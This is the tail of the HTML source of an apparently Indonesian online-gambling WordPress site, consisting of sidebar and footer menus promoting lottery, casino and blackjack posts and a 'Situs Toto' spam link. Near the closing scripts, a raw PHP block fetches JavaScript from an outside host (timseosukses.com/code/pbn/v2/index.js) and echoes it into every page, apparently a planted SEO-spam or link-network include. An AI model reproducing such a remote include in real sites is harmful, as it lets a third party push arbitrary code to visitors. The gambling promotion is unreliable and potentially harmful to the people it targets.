	<li class="cat-item cat-item-2"><a href="https://theklunch.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://theklunch.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/blackjack-online-gacor-2026-cara-maksimalkan-bonus-dan-fitur-kasino-digital/">Blackjack Online Gacor 2026: Strategi Memaksimalkan Bonus dan Fitur Kasino Digital</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/panduan-lengkap-blackjack-online-gacor-2026-dari-aturan-dasar-hingga-teknik-lanjutan/">Panduan Lengkap Blackjack Online Gacor 2026: Aturan Dasar dan Teknik Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/blackjack-online-gacor-2026-tips-mengelola-modal-dan-strategi-menang-besar/">Blackjack Online Gacor 2026: Cara Mengelola Modal dan Meraih Kemenangan Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/trik-terbaru-blackjack-online-gacor-2026-yang-wajib-dicoba-pemain/">Trik Terbaru Blackjack Online Gacor 2026 yang Wajib Dicoba Pemain untuk Menang Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/cara-memilih-situs-blackjack-online-gacor-2026-terpercaya-di-indonesia/">Cara Memilih Situs Blackjack Online Gacor 2026 Terpercaya di Indonesia Untuk Pengalaman Bermain Terbaik</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1114"><a href="https://theklunch.com/category/togel-online/">Togel Online</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://theklunch.com/" rel="home">TheKLunch</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://theklunch.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://theklunch.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://theklunch.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://theklunch.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://theklunch.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/theklunch.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://theklunch.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://theklunch.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theklunch.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theklunch.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8e048ba0774847ddaa32c1619cef8963","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 21/145 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 4/52 queries in 0.086 seconds using APC

Served from: theklunch.com @ 2026-01-29 15:30:35 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Thu, 29 Jan 2026 08:30:35 GMT -->
